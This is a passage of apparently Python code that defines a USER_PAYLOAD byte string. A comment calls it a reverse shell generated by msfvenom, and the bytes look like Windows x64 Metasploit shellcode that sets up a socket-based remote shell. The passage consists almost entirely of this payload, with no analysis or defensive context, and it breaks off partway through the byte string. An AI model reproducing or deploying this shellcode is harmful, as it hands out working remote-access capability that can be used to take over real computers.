 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x0d\x05\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"